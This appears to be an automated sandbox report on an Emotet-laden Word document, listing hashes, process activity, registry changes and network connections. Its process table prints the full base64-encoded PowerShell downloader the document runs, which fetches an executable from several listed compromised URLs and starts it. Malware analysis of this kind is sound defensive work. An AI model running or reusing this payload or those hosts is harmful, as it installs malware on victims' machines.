| File name: | 2019Q0000338136.doc |
| Full analysis: | https://app.any.run/tasks/22e20372-3417-4bce-9954-8bce1a1629af |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 18:17:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Applications, Subject: turquoise, Author: Akeem Mann, Keywords: Rustic Cotton Towels, Comments: Practical Cotton Chair, Template: Normal.dotm, Last Saved By: Itzel Adams, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 9 13:25:00 2019, Last Saved Time/Date: Wed Oct 9 13:25:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 170, Security: 0 |
| MD5: | 06FB45F5E99C251690B72F6098F10172 |
| SHA1: | 3D0AE45556CB8DC0C8A87D064229006FC5B395FB |
| SHA256: | B8042F7ADA7DEC97196950EF4129A9C1C5A9256E6172D6A2450AC101B6CAD0AA |
| SSDEEP: | 6144:mRQ8RcBAs3MwPxTqfVFddIiIZfnUzHZBRrnfKd5:mRQ8RcX3zxTqf/MxUdbf |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2692)
Executed via WMI
- powershell.exe (PID: 2692)
Creates files in the user directory
- powershell.exe (PID: 2692)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3072)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3072)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Applications |
|---|---|
| Subject: | turquoise |
| Author: | Akeem Mann |
| Keywords: | Rustic Cotton Towels |
| Comments: | Practical Cotton Chair |
| Template: | Normal.dotm |
| LastModifiedBy: | Itzel Adams |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:09 12:25:00 |
| ModifyDate: | 2019:10:09 12:25:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 170 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Fisher, Bradtke and Ziemann |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 198 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | McKenzie |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
37
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2692 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMAA4AGIAeAAyADUAYwB4AGMANAA1AD0AJwBiADAAMAA2ADYAMABjADgANwAyAHgANgB4ACcAOwAkAGIAMAA3AGIAMAA0AHgAeAAyAGIAMAA3ACAAPQAgACcANwA0ADYAJwA7ACQAeAB4ADMAeABjADcANQAxADMAMQB4AD0AJwBjADcAMAAwAGIAMAAyADAAYgA4ADAANQAnADsAJAB4AHgAOQAwADAAMQBjADkAeAA0AGMAMwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYgAwADcAYgAwADQAeAB4ADIAYgAwADcAKwAnAC4AZQB4AGUAJwA7ACQAYgBiADYAMgA5ADYAMAAwADQAYgAwAD0AJwBiADkAYwAyADAANABjADkAOQBiADYAMAAwACcAOwAkAGMAMAA5ADcAYgA4AHgAOQB4AGIAYgB4ADUAPQAmACgAJwBuAGUAJwArACcAdwAtAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAG4ARQB0AC4AVwBlAEIAYwBsAGkARQBuAFQAOwAkAGMAYwA1ADAANgA2ADMANgAwAHgAeAA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAaQByAHMAdABlAHAAYwAuAGMAbwAuAHUAawAvAHAAYQByAHQAbgBlAHIAegB5AC8AcQBwAG0AdQAtAHgANgBhAHAAZAB2AC0ANAA3ADMANwAyAC8AQABoAHQAdABwADoALwAvAGMAaABvAHAAaAB1AGIAaQBuAGgALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADIAMgBvADcAcQA2AGwAagB1ADgALQB2ADUAOQBzAGkAdwBrAC0AMwAzADgAMwAyADUALwBAAGgAdAB0AHAAOgAvAC8AYwBhAHMAYQBkAGUAYwBhAG0AcABvAHIAZQBhAGwAZQBzAHQAYQB0AGUAYgB5AGkAZABhAHIAbQBpAHMALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBjADAAMgB0AC0ANQBxAGsAcwBmADIANAAtADMAOQAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAaQB4AGkAZABhAHIAYgBpAC4AbAB2AC8AOAB6AGIAbgAvAGEAaQB0AHQAaQBwAEUALwBAAGgAdAB0AHAAcwA6AC8ALwBzAGgAbwBwAHQAZQBlAHAAYQByAHQAeQAuAGMAbwBtAC8AYwBoAGUAYwBrAGYAbwByAG0AYQB0AHMALwB0ADgAOABxAGEAaQA2AGEAcQAtAGEAdABoAGsAZwB6AGQALQA4ADEANAA5ADgANAAwADEANQAvACcALgAiAHMAUABgAEwASQBUACIAKAAnAEAAJwApADsAJAB4ADMANAA2ADAAMwBiAGMAMAAwADIAMQA9ACcAeAAwADAAMgAwADAAYgAwADMAYgBiAHgANQAnADsAZgBvAHIAZQBhAGMAaAAoACQAYwAwADAAMAAyADAAYgAzAHgAMgA4ADIAIABpAG4AIAAkAGMAYwA1ADAANgA2ADMANgAwAHgAeAApAHsAdAByAHkAewAkAGMAMAA5ADcAYgA4AHgAOQB4AGIAYgB4ADUALgAiAGQAYABvAFcAbgBsAE8AQQBkAGYAYABJAGAAbABlACIAKAAkAGMAMAAwADAAMgAwAGIAMwB4ADIAOAAyACwAIAAkAHgAeAA5ADAAMAAxAGMAOQB4ADQAYwAzACkAOwAkAGMAMwAwADEANAAwAGIAOAA1ADAANgA9ACcAeAAzADcAYwA1ADAANwAyADYAOAAwADQAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwArACcAdAAnACsAJwBlAG0AJwApACAAJAB4AHgAOQAwADAAMQBjADkAeAA0AGMAMwApAC4AIgBsAGAARQBOAEcAVABIACIAIAAtAGcAZQAgADIANgA5ADEAMwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYQBgAFIAdAAiACgAJAB4AHgAOQAwADAAMQBjADkAeAA0AGMAMwApADsAJABiADUAMAAwADQAYwAwADcANAAwADIAPQAnAHgANgA1ADUANwA1ADgAMAA1ADAANwAnADsAYgByAGUAYQBrADsAJABjADQAOQAwADAAYgA2AGIAMwAwADAAPQAnAGIANAAwAGMAYwBjADYANQBiAHgAMQA0ADAAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAeAAwADYAMgBjADMANAA1ADAANQAxADEAPQAnAGMANgA1ADAAOQB4ADEAMQAyADkANQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3072 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\2019Q0000338136.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 657
Read events
1 135
Write events
491
Delete events
31
Modification events
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | m)< |
Value: 6D293C00000C0000010000000000000000000000 | |||
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184243 | |||
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184359 | |||
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184360 | |||
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 000C00002A6963D1CD7ED50100000000 | |||
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | g*< |
Value: 672A3C00000C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | g*< |
Value: 672A3C00000C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3072) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDCD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2692 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SGIANA44CL58A9Z4KS91.temp | — | |
MD5:— | SHA256:— | |||
| 3072 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3072 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3072 | WINWORD.EXE | C:\Users\admin\Desktop\~$19Q0000338136.doc | pgc | |
MD5:— | SHA256:— | |||
| 3072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AB914DF3.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3072 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\2019Q0000338136.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5FAC0B4C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5D312F79.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3072 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\382AC758.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2692 | powershell.exe | GET | 404 | 104.31.81.168:80 | http://www.firstepc.co.uk/partnerzy/qpmu-x6apdv-47372/ | US | xml | 345 b | unknown |
2692 | powershell.exe | GET | 404 | 104.24.116.20:80 | http://chophubinh.com/wp-includes/22o7q6lju8-v59siwk-338325/ | US | xml | 345 b | malicious |
2692 | powershell.exe | GET | 404 | 107.180.57.212:80 | http://casadecamporealestatebyidarmis.com/wp-content/c02t-5qksf24-39/ | US | xml | 345 b | malicious |
2692 | powershell.exe | GET | 404 | 89.111.52.138:80 | http://www.fixidarbi.lv/8zbn/aittipE/ | RU | xml | 345 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2692 | powershell.exe | 104.31.81.168:80 | www.firstepc.co.uk | Cloudflare Inc | US | unknown |
2692 | powershell.exe | 104.24.116.20:80 | chophubinh.com | Cloudflare Inc | US | malicious |
2692 | powershell.exe | 107.180.57.212:80 | casadecamporealestatebyidarmis.com | GoDaddy.com, LLC | US | malicious |
2692 | powershell.exe | 89.111.52.138:80 | www.fixidarbi.lv | SIA Digitalas Ekonomikas Attistibas Centrs | RU | unknown |
2692 | powershell.exe | 107.180.51.25:443 | shopteeparty.com | GoDaddy.com, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.firstepc.co.uk |
| unknown |
chophubinh.com |
| malicious |
casadecamporealestatebyidarmis.com |
| malicious |
www.fixidarbi.lv |
| unknown |
shopteeparty.com |
| suspicious |